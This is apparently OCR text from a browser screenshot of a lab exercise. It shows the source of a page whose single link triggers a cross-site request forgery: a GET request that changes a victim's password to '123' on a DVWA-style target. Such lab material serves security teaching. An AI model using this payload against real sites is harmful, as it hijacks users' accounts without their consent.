 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
聘 http://127.0.0.1/fun.html http://127.0.0.1/fun.html
view-source:http://127.0.0.1/fun.html 搜索
<html>
<body>
<a href="http://172.16.2.200/vulnerabilitie/csrf/?password_new=123&password_conf=123&Change=Change">Get it!</a>
</body>
</html>